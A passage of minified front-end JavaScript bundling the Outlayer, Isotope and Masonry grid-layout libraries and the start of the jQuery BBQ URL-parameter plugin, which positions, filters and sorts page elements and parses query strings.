t=a(this.element),e=this.layout.options,i=e.isOriginLeft,n=e.isOriginTop,o=t[i?"left":"right"],r=t[n?"top":"bottom"],s=parseInt(o,10),u=parseInt(r,10),c=this.layout.size;s=-1!=o.indexOf("%")?s/100*c.width:s,u=-1!=r.indexOf("%")?u/100*c.height:u,s=isNaN(s)?0:s,u=isNaN(u)?0:u,s-=i?c.paddingLeft:c.paddingRight,u-=n?c.paddingTop:c.paddingBottom,this.position.x=s,this.position.y=u},r.prototype.layoutPosition=function(){var t=this.layout.size,e=this.layout.options,i={},n=e.isOriginLeft?"paddingLeft":"paddingRight",o=e.isOriginLeft?"left":"right",r=e.isOriginLeft?"right":"left",s=this.position.x+t[n];i[o]=this.getXValue(s),i[r]="";var a=e.isOriginTop?"paddingTop":"paddingBottom",u=e.isOriginTop?"top":"bottom",c=e.isOriginTop?"bottom":"top",p=this.position.y+t[a];i[u]=this.getYValue(p),i[c]="",this.css(i),this.emitEvent("layout",[this])},r.prototype.getXValue=function(t){var e=this.layout.options;return e.percentPosition&&!e.isHorizontal?t/this.layout.size.width*100+"%":t+"px"},r.prototype.getYValue=function(t){var e=this.layout.options;return e.percentPosition&&e.isHorizontal?t/this.layout.size.height*100+"%":t+"px"},r.prototype._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=parseInt(t,10),r=parseInt(e,10),s=o===this.position.x&&r===this.position.y;if(this.setPosition(t,e),!s||this.isTransitioning){var a=t-i,u=e-n,c={};c.transform=this.getTranslate(a,u),this.transition({to:c,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})}else this.layoutPosition()},r.prototype.getTranslate=function(t,e){var i=this.layout.options;return t=i.isOriginLeft?t:-t,e=i.isOriginTop?e:-e,t=this.getXValue(t),e=this.getYValue(e),l?"translate3d("+t+", "+e+", 0)":"translate("+t+", "+e+")"},r.prototype.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},r.prototype.moveTo=p?r.prototype._transitionTo:r.prototype.goTo,r.prototype.setPosition=function(t,e){this.position.x=parseInt(t,10),this.position.y=parseInt(e,10)},r.prototype._nonTransition=function(t){for(var e in this.css(t.to),t.isCleaning&&this._removeStyles(t.to),t.onTransitionEnd)t.onTransitionEnd[e].call(this)},r.prototype._transition=function(t){if(parseFloat(this.layout.options.transitionDuration)){var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);this.element.offsetHeight;null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0}else this._nonTransition(t)};var m="opacity,"+function(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}(f.transform||"transform");r.prototype.enableTransition=function(){this.isTransitioning||(this.css({transitionProperty:m,transitionDuration:this.layout.options.transitionDuration}),this.element.addEventListener(h,this,!1))},r.prototype.transition=r.prototype[u?"_transition":"_nonTransition"],r.prototype.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},r.prototype.onotransitionend=function(t){this.ontransitionend(t)};var y={"-webkit-transform":"transform","-moz-transform":"transform","-o-transform":"transform"};r.prototype.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,i=y[t.propertyName]||t.propertyName;if(delete e.ingProperties[i],function(t){for(var e in t)return!1;return!0}(e.ingProperties)&&this.disableTransition(),i in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[i]),i in e.onEnd)e.onEnd[i].call(this),delete e.onEnd[i];this.emitEvent("transitionEnd",[this])}},r.prototype.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(h,this,!1),this.isTransitioning=!1},r.prototype._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var g={transitionProperty:"",transitionDuration:""};return r.prototype.removeTransitionStyles=function(){this.css(g)},r.prototype.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},r.prototype.remove=function(){if(u&&parseFloat(this.layout.options.transitionDuration)){var t=this;this.once("transitionEnd",function(){t.removeElem()}),this.hide()}else this.removeElem()},r.prototype.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},r.prototype.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},r.prototype.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},r.prototype.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},r.prototype.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},r.prototype.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},r}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["eventie/eventie","eventEmitter/EventEmitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,n,o,r,s){return e(t,i,n,o,r,s)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("wolfy87-eventemitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outlayer=e(t,t.eventie,t.EventEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,n,o,r){"use strict";function s(t,e){var i=o.getQueryElement(t);if(i){this.element=i,u&&(this.$element=u(this.element)),this.options=o.extend({},this.constructor.defaults),this.option(e);var n=++p;this.element.outlayerGUID=n,l[n]=this,this._create(),this.options.isInitLayout&&this.layout()}else a&&a.error("Bad element for "+this.constructor.namespace+": "+(i||t))}var a=t.console,u=t.jQuery,c=function(){},p=0,l={};return s.namespace="outlayer",s.Item=r,s.defaults={containerStyle:{position:"relative"},isInitLayout:!0,isOriginLeft:!0,isOriginTop:!0,isResizeBound:!0,isResizingContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}},o.extend(s.prototype,i.prototype),s.prototype.option=function(t){o.extend(this.options,t)},s.prototype._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),o.extend(this.element.style,this.options.containerStyle),this.options.isResizeBound&&this.bindResize()},s.prototype.reloadItems=function(){this.items=this._itemize(this.element.children)},s.prototype._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0,r=e.length;r>o;o++){var s=new i(e[o],this);n.push(s)}return n},s.prototype._filterFindItemElements=function(t){return o.filterFindElements(t,this.options.itemSelector)},s.prototype.getItemElements=function(){for(var t=[],e=0,i=this.items.length;i>e;e++)t.push(this.items[e].element);return t},s.prototype.layout=function(){this._resetLayout(),this._manageStamps();var t=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;this.layoutItems(this.items,t),this._isLayoutInited=!0},s.prototype._init=s.prototype.layout,s.prototype._resetLayout=function(){this.getSize()},s.prototype.getSize=function(){this.size=n(this.element)},s.prototype._getMeasurement=function(t,e){var i,r=this.options[t];r?("string"==typeof r?i=this.element.querySelector(r):o.isElement(r)&&(i=r),this[t]=i?n(i)[e]:r):this[t]=0},s.prototype.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},s.prototype._getItemsForLayout=function(t){for(var e=[],i=0,n=t.length;n>i;i++){var o=t[i];o.isIgnored||e.push(o)}return e},s.prototype._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){for(var i=[],n=0,o=t.length;o>n;n++){var r=t[n],s=this._getItemLayoutPosition(r);s.item=r,s.isInstant=e||r.isLayoutInstant,i.push(s)}this._processLayoutQueue(i)}},s.prototype._getItemLayoutPosition=function(){return{x:0,y:0}},s.prototype._processLayoutQueue=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];this._positionItem(n.item,n.x,n.y,n.isInstant)}},s.prototype._positionItem=function(t,e,i,n){n?t.goTo(e,i):t.moveTo(e,i)},s.prototype._postLayout=function(){this.resizeContainer()},s.prototype.resizeContainer=function(){if(this.options.isResizingContainer){var t=this._getContainerSize();t&&(this._setContainerMeasure(t.width,!0),this._setContainerMeasure(t.height,!1))}},s.prototype._getContainerSize=c,s.prototype._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},s.prototype._emitCompleteOnItems=function(t,e){function i(){o.dispatchEvent(t+"Complete",null,[e])}function n(){++s===r&&i()}var o=this,r=e.length;if(e&&r)for(var s=0,a=0,u=e.length;u>a;a++){e[a].once(t,n)}else i()},s.prototype.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),u)if(this.$element=this.$element||u(this.element),e){var o=u.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},s.prototype.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},s.prototype.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},s.prototype.stamp=function(t){if(t=this._find(t)){this.stamps=this.stamps.concat(t);for(var e=0,i=t.length;i>e;e++){var n=t[e];this.ignore(n)}}},s.prototype.unstamp=function(t){if(t=this._find(t))for(var e=0,i=t.length;i>e;e++){var n=t[e];o.removeFrom(this.stamps,n),this.unignore(n)}},s.prototype._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=o.makeArray(t)):void 0},s.prototype._manageStamps=function(){if(this.stamps&&this.stamps.length){this._getBoundingRect();for(var t=0,e=this.stamps.length;e>t;t++){var i=this.stamps[t];this._manageStamp(i)}}},s.prototype._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},s.prototype._manageStamp=c,s.prototype._getElementOffset=function(t){var e=t.getBoundingClientRect(),i=this._boundingRect,o=n(t);return{left:e.left-i.left-o.marginLeft,top:e.top-i.top-o.marginTop,right:i.right-e.right-o.marginRight,bottom:i.bottom-e.bottom-o.marginBottom}},s.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},s.prototype.bindResize=function(){this.isResizeBound||(e.bind(t,"resize",this),this.isResizeBound=!0)},s.prototype.unbindResize=function(){this.isResizeBound&&e.unbind(t,"resize",this),this.isResizeBound=!1},s.prototype.onresize=function(){this.resizeTimeout&&clearTimeout(this.resizeTimeout);var t=this;this.resizeTimeout=setTimeout(function(){t.resize(),delete t.resizeTimeout},100)},s.prototype.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},s.prototype.needsResizeLayout=function(){var t=n(this.element);return this.size&&t&&t.innerWidth!==this.size.innerWidth},s.prototype.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},s.prototype.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},s.prototype.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},s.prototype.reveal=function(t){this._emitCompleteOnItems("reveal",t);for(var e=t&&t.length,i=0;e&&e>i;i++){t[i].reveal()}},s.prototype.hide=function(t){this._emitCompleteOnItems("hide",t);for(var e=t&&t.length,i=0;e&&e>i;i++){t[i].hide()}},s.prototype.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},s.prototype.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},s.prototype.getItem=function(t){for(var e=0,i=this.items.length;i>e;e++){var n=this.items[e];if(n.element===t)return n}},s.prototype.getItems=function(t){for(var e=[],i=0,n=(t=o.makeArray(t)).length;n>i;i++){var r=t[i],s=this.getItem(r);s&&e.push(s)}return e},s.prototype.remove=function(t){var e=this.getItems(t);if(this._emitCompleteOnItems("remove",e),e&&e.length)for(var i=0,n=e.length;n>i;i++){var r=e[i];r.remove(),o.removeFrom(this.items,r)}},s.prototype.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="";for(var e=0,i=this.items.length;i>e;e++){this.items[e].destroy()}this.unbindResize();var n=this.element.outlayerGUID;delete l[n],delete this.element.outlayerGUID,u&&u.removeData(this.element,this.constructor.namespace)},s.data=function(t){var e=(t=o.getQueryElement(t))&&t.outlayerGUID;return e&&l[e]},s.create=function(t,e){function i(){s.apply(this,arguments)}return Object.create?i.prototype=Object.create(s.prototype):o.extend(i.prototype,s.prototype),i.prototype.constructor=i,i.defaults=o.extend({},s.defaults),o.extend(i.defaults,e),i.prototype.settings={},i.namespace=t,i.data=s.data,i.Item=function(){r.apply(this,arguments)},i.Item.prototype=new r,o.htmlInit(i,t),u&&u.bridget&&u.bridget(t,i),i},s.Item=r,s}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("isotope/js/item",["outlayer/outlayer"],e):"object"==typeof exports?module.exports=e(require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.Item=e(t.Outlayer))}(window,function(t){"use strict";function e(){t.Item.apply(this,arguments)}e.prototype=new t.Item,e.prototype._create=function(){this.id=this.layout.itemGUID++,t.Item.prototype._create.call(this),this.sortData={}},e.prototype.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var t=this.layout.options.getSortData,e=this.layout._sorters;for(var i in t){var n=e[i];this.sortData[i]=n(this.element,this)}}};var i=e.prototype.destroy;return e.prototype.destroy=function(){i.apply(this,arguments),this.css({display:""})},e}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("isotope/js/layout-mode",["get-size/get-size","outlayer/outlayer"],e):"object"==typeof exports?module.exports=e(require("get-size"),require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.LayoutMode=e(t.getSize,t.Outlayer))}(window,function(t,e){"use strict";function i(t){this.isotope=t,t&&(this.options=t.options[this.namespace],this.element=t.element,this.items=t.filteredItems,this.size=t.size)}return function(){function t(t){return function(){return e.prototype[t].apply(this.isotope,arguments)}}for(var n=["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout"],o=0,r=n.length;r>o;o++){var s=n[o];i.prototype[s]=t(s)}}(),i.prototype.needsVerticalResizeLayout=function(){var e=t(this.isotope.element);return this.isotope.size&&e&&e.innerHeight!=this.isotope.size.innerHeight},i.prototype._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},i.prototype.getColumnWidth=function(){this.getSegmentSize("column","Width")},i.prototype.getRowHeight=function(){this.getSegmentSize("row","Height")},i.prototype.getSegmentSize=function(t,e){var i=t+e,n="outer"+e;if(this._getMeasurement(i,n),!this[i]){var o=this.getFirstItemSize();this[i]=o&&o[n]||this.isotope.size["inner"+e]}},i.prototype.getFirstItemSize=function(){var e=this.isotope.filteredItems[0];return e&&e.element&&t(e.element)},i.prototype.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},i.prototype.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},i.modes={},i.create=function(t,e){function n(){i.apply(this,arguments)}return n.prototype=new i,e&&(n.options=e),n.prototype.namespace=t,i.modes[t]=n,n},i}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("masonry/masonry",["outlayer/outlayer","get-size/get-size","fizzy-ui-utils/utils"],e):"object"==typeof exports?module.exports=e(require("outlayer"),require("get-size"),require("fizzy-ui-utils")):t.Masonry=e(t.Outlayer,t.getSize,t.fizzyUIUtils)}(window,function(t,e,i){var n=t.create("masonry");return n.prototype._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns();var t=this.cols;for(this.colYs=[];t--;)this.colYs.push(0);this.maxY=0},n.prototype.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var n=this.columnWidth+=this.gutter,o=this.containerWidth+this.gutter,r=o/n,s=n-o%n;r=Math[s&&1>s?"round":"floor"](r),this.cols=Math.max(r,1)},n.prototype.getContainerWidth=function(){var t=this.options.isFitWidth?this.element.parentNode:this.element,i=e(t);this.containerWidth=i&&i.innerWidth},n.prototype._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,n=Math[e&&1>e?"round":"ceil"](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var o=this._getColGroup(n),r=Math.min.apply(Math,o),s=i.indexOf(o,r),a={x:this.columnWidth*s,y:r},u=r+t.size.outerHeight,c=this.cols+1-o.length,p=0;c>p;p++)this.colYs[s+p]=u;return a},n.prototype._getColGroup=function(t){if(2>t)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;i>n;n++){var o=this.colYs.slice(n,n+t);e[n]=Math.max.apply(Math,o)}return e},n.prototype._manageStamp=function(t){var i=e(t),n=this._getElementOffset(t),o=this.options.isOriginLeft?n.left:n.right,r=o+i.outerWidth,s=Math.floor(o/this.columnWidth);s=Math.max(0,s);var a=Math.floor(r/this.columnWidth);a-=r%this.columnWidth?0:1,a=Math.min(this.cols-1,a);for(var u=(this.options.isOriginTop?n.top:n.bottom)+i.outerHeight,c=s;a>=c;c++)this.colYs[c]=Math.max(u,this.colYs[c])},n.prototype._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this.options.isFitWidth&&(t.width=this._getContainerFitWidth()),t},n.prototype._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},n.prototype.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!==this.containerWidth},n}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("isotope/js/layout-modes/masonry",["../layout-mode","masonry/masonry"],e):"object"==typeof exports?module.exports=e(require("../layout-mode"),require("masonry-layout")):e(t.Isotope.LayoutMode,t.Masonry)}(window,function(t,e){"use strict";var i=t.create("masonry"),n=i.prototype._getElementOffset,o=i.prototype.layout,r=i.prototype._getMeasurement;(function(t,e){for(var i in e)t[i]=e[i]})(i.prototype,e.prototype),i.prototype._getElementOffset=n,i.prototype.layout=o,i.prototype._getMeasurement=r;var s=i.prototype.measureColumns;i.prototype.measureColumns=function(){this.items=this.isotope.filteredItems,s.call(this)};var a=i.prototype._manageStamp;return i.prototype._manageStamp=function(){this.options.isOriginLeft=this.isotope.options.isOriginLeft,this.options.isOriginTop=this.isotope.options.isOriginTop,a.apply(this,arguments)},i}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("isotope/js/layout-modes/fit-rows",["../layout-mode"],e):"object"==typeof exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window,function(t){"use strict";var e=t.create("fitRows");return e.prototype._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},e.prototype._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth+this.gutter,i=this.isotope.size.innerWidth+this.gutter;0!==this.x&&e+this.x>i&&(this.x=0,this.y=this.maxY);var n={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+t.size.outerHeight),this.x+=e,n},e.prototype._getContainerSize=function(){return{height:this.maxY}},e}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("isotope/js/layout-modes/vertical",["../layout-mode"],e):"object"==typeof exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window,function(t){"use strict";var e=t.create("vertical",{horizontalAlignment:0});return e.prototype._resetLayout=function(){this.y=0},e.prototype._getItemLayoutPosition=function(t){t.getSize();var e=(this.isotope.size.innerWidth-t.size.outerWidth)*this.options.horizontalAlignment,i=this.y;return this.y+=t.size.outerHeight,{x:e,y:i}},e.prototype._getContainerSize=function(){return{height:this.y}},e}),function(t,e){"use strict";"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","matches-selector/matches-selector","fizzy-ui-utils/utils","isotope/js/item","isotope/js/layout-mode","isotope/js/layout-modes/masonry","isotope/js/layout-modes/fit-rows","isotope/js/layout-modes/vertical"],function(i,n,o,r,s,a){return e(t,i,n,o,r,s,a)}):"object"==typeof exports?module.exports=e(t,require("outlayer"),require("get-size"),require("desandro-matches-selector"),require("fizzy-ui-utils"),require("./item"),require("./layout-mode"),require("./layout-modes/masonry"),require("./layout-modes/fit-rows"),require("./layout-modes/vertical")):t.Isotope=e(t,t.Outlayer,t.getSize,t.matchesSelector,t.fizzyUIUtils,t.Isotope.Item,t.Isotope.LayoutMode)}(window,function(t,e,i,n,o,r,s){var a=t.jQuery,u=String.prototype.trim?function(t){return t.trim()}:function(t){return t.replace(/^\s+|\s+$/g,"")},c=document.documentElement.textContent?function(t){return t.textContent}:function(t){return t.innerText},p=e.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});p.Item=r,p.LayoutMode=s,p.prototype._create=function(){for(var t in this.itemGUID=0,this._sorters={},this._getSorters(),e.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"],s.modes)this._initLayoutMode(t)},p.prototype.reloadItems=function(){this.itemGUID=0,e.prototype.reloadItems.call(this)},p.prototype._itemize=function(){for(var t=e.prototype._itemize.apply(this,arguments),i=0,n=t.length;n>i;i++){t[i].id=this.itemGUID++}return this._updateItemsSortData(t),t},p.prototype._initLayoutMode=function(t){var e=s.modes[t],i=this.options[t]||{};this.options[t]=e.options?o.extend(e.options,i):i,this.modes[t]=new e(this)},p.prototype.layout=function(){return!this._isLayoutInited&&this.options.isInitLayout?void this.arrange():void this._layout()},p.prototype._layout=function(){var t=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,t),this._isLayoutInited=!0},p.prototype.arrange=function(t){function e(){n.reveal(i.needReveal),n.hide(i.needHide)}this.option(t),this._getIsInstant();var i=this._filter(this.items);this.filteredItems=i.matches;var n=this;this._bindArrangeComplete(),this._isInstant?this._noTransition(e):e(),this._sort(),this._layout()},p.prototype._init=p.prototype.arrange,p.prototype._getIsInstant=function(){var t=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;return this._isInstant=t,t},p.prototype._bindArrangeComplete=function(){function t(){e&&i&&n&&o.dispatchEvent("arrangeComplete",null,[o.filteredItems])}var e,i,n,o=this;this.once("layoutComplete",function(){e=!0,t()}),this.once("hideComplete",function(){i=!0,t()}),this.once("revealComplete",function(){n=!0,t()})},p.prototype._filter=function(t){var e=this.options.filter;e=e||"*";for(var i=[],n=[],o=[],r=this._getFilterTest(e),s=0,a=t.length;a>s;s++){var u=t[s];if(!u.isIgnored){var c=r(u);c&&i.push(u),c&&u.isHidden?n.push(u):c||u.isHidden||o.push(u)}}return{matches:i,needReveal:n,needHide:o}},p.prototype._getFilterTest=function(t){return a&&this.options.isJQueryFiltering?function(e){return a(e.element).is(t)}:"function"==typeof t?function(e){return t(e.element)}:function(e){return n(e.element,t)}},p.prototype.updateSortData=function(t){var e;t?(t=o.makeArray(t),e=this.getItems(t)):e=this.items,this._getSorters(),this._updateItemsSortData(e)},p.prototype._getSorters=function(){var t=this.options.getSortData;for(var e in t){var i=t[e];this._sorters[e]=l(i)}},p.prototype._updateItemsSortData=function(t){for(var e=t&&t.length,i=0;e&&e>i;i++){t[i].updateSortData()}};var l=function(){return function(t){if("string"!=typeof t)return t;var e=u(t).split(" "),i=e[0],n=i.match(/^\[(.+)\]$/),o=function(t,e){return t?function(e){return e.getAttribute(t)}:function(t){var i=t.querySelector(e);return i&&c(i)}}(n&&n[1],i),r=p.sortDataParsers[e[1]];return r?function(t){return t&&r(o(t))}:function(t){return t&&o(t)}}}();p.sortDataParsers={parseInt:function(t){return parseInt(t,10)},parseFloat:function(t){return parseFloat(t)}},p.prototype._sort=function(){var t=this.options.sortBy;if(t){var e=function(t,e){return function(i,n){for(var o=0,r=t.length;r>o;o++){var s=t[o],a=i.sortData[s],u=n.sortData[s];if(a>u||u>a)return(a>u?1:-1)*((void 0!==e[s]?e[s]:e)?1:-1)}return 0}}([].concat.apply(t,this.sortHistory),this.options.sortAscending);this.filteredItems.sort(e),t!=this.sortHistory[0]&&this.sortHistory.unshift(t)}},p.prototype._mode=function(){var t=this.options.layoutMode,e=this.modes[t];if(!e)throw new Error("No layout mode: "+t);return e.options=this.options[t],e},p.prototype._resetLayout=function(){e.prototype._resetLayout.call(this),this._mode()._resetLayout()},p.prototype._getItemLayoutPosition=function(t){return this._mode()._getItemLayoutPosition(t)},p.prototype._manageStamp=function(t){this._mode()._manageStamp(t)},p.prototype._getContainerSize=function(){return this._mode()._getContainerSize()},p.prototype.needsResizeLayout=function(){return this._mode().needsResizeLayout()},p.prototype.appended=function(t){var e=this.addItems(t);if(e.length){var i=this._filterRevealAdded(e);this.filteredItems=this.filteredItems.concat(i)}},p.prototype.prepended=function(t){var e=this._itemize(t);if(e.length){this._resetLayout(),this._manageStamps();var i=this._filterRevealAdded(e);this.layoutItems(this.filteredItems),this.filteredItems=i.concat(this.filteredItems),this.items=e.concat(this.items)}},p.prototype._filterRevealAdded=function(t){var e=this._filter(t);return this.hide(e.needHide),this.reveal(e.matches),this.layoutItems(e.matches,!0),e.matches},p.prototype.insert=function(t){var e=this.addItems(t);if(e.length){var i,n,o=e.length;for(i=0;o>i;i++)n=e[i],this.element.appendChild(n.element);var r=this._filter(e).matches;for(i=0;o>i;i++)e[i].isLayoutInstant=!0;for(this.arrange(),i=0;o>i;i++)delete e[i].isLayoutInstant;this.reveal(r)}};var h=p.prototype.remove;return p.prototype.remove=function(t){t=o.makeArray(t);var e=this.getItems(t);h.call(this,t);var i=e&&e.length;if(i)for(var n=0;i>n;n++){var r=e[n];o.removeFrom(this.filteredItems,r)}},p.prototype.shuffle=function(){for(var t=0,e=this.items.length;e>t;t++){this.items[t].sortData.random=Math.random()}this.options.sortBy="random",this._sort(),this._layout()},p.prototype._noTransition=function(t){var e=this.options.transitionDuration;this.options.transitionDuration=0;var i=t.call(this);return this.options.transitionDuration=e,i},p.prototype.getFilteredItemElements=function(){for(var t=[],e=0,i=this.filteredItems.length;i>e;e++)t.push(this.filteredItems[e].element);return t},p}),function(t,e){function i(t){return"string"==typeof t}function n(t){var e=b.call(arguments,1);return function(){return t.apply(this,e.concat(b.call(arguments)))}}function o(e,n,o,r,s){var c,l,h,d,f;return r!==a?(f=(h=o.match(e?y:/^([^#?]*)\??([^#]*)(#?.*)/))[3]||"",2===s&&i(r)?l=r.replace(e?m:D,""):(d=p(h[2]),r=i(r)?p[e?L:E](r):r,l=2===s?r:1===s?t.extend({},r,d):t.extend({},d,r),l=u(l),e&&(l=l.replace(g,C))),c=h[1]+(e?_:l||!h[1]?"?":"")+l+f):c=n(o!==a?o:location.href),c}function r(t,e,n){return e===a||"boolean"==typeof e?(n=e,e=w[t?L:E]()):e=i(e)?e.replace(t?m:D,""):e,p(e,n)}function s(e,n,o,r){return i(o)||"object"==typeof o||(r=o,o=n,n=a),this.each(function(){var i=t(this),s=n||f()[(this.nodeName||"").toLowerCase()]||"",a=s&&i.attr(s)||"";i.attr(s,w[e](a,o,r))})}var a,u,c,p,l,h,d,f,m,y,g,v,_,b=Array.prototype.slice,C=decodeURIComponent,w=t.param,x=t.bbq=t.bbq||{},I=t.event.special,z="hashchange",E="querystring",L="fragment",T="elemUrlAttr",S="href",O="src",D=/^.*\?|#.*$/g,j={};w[E]=n(o,0,function(t){return t.replace(/(?:^[^?#]*\?([^#]*).*$)?.*/,"$1")}),w[L]=c=n(o,1,function(t){return t.replace(y,"$2")}),w.sorted=u=function(e,i){var n=[],o={};return t.each(w(e,i).split("&"),function(t,e){var i=e.replace(/(?:%5B|=).*$/,""),r=o[i];r||(r=o[i]=[],n.push(i)),r.push(e)}),t.map(n.sort(),function(t){return o[t]}).join("&")},c.noEscape=function(e){e=e||"";var i=t.map(e.split(""),encodeURIComponent);g=new RegExp(i.join("|"),"g")},c.noEscape(",/"),c.ajaxCrawlable=function(t){return t!==a&&(t?(m=/^.*(?:#!|#)/,y=/^([^#]*)(?:#!|#)?(.*)$/,_="#!"):(m=/^.*#/,y=/^([^#]*)#?(.*)$/,_="#"),v=!!t),v},c.ajaxCrawlable(0),t.deparam=p=function(e,i){var n={},o={true:!0,false:!1,null:null};return t.each(e.replace(/\+/g," ").split("&"),function(e,r){var s,u=r.split("="),c=C(u[0]),p=n,l=0,h=c.split("]["),d=h.length-1;if(/\[/.test(h[0])&&/\]$/.test(h[d])?(h[d]=h[d].replace(/\]$/,""),d=(h=h.shift().split("[").concat(h)).length-1):d=0,2===u.length)if(s=C(u[1]),i&&(s=s&&!isNaN(s)?+s:"undefined"===s?a:o[s]!==a?o[s]:s),d)for(;l<=d;l++)p=p[c=""===h[l]?p.length:h[l]]=l<d?p[c]||(h[l+1]&&isNaN(h[l+1])?{}:[]):s;else t.isArray(n[c])?n[c].push(s):n[c]!==a?n[c]=[n[c],s]:n[c]=s;else c&&(n[c]=i?a:"")}),n},p[E]=n(r,0),p[L]=l=n(r,1),t[T]||(t[T]=function(e){return 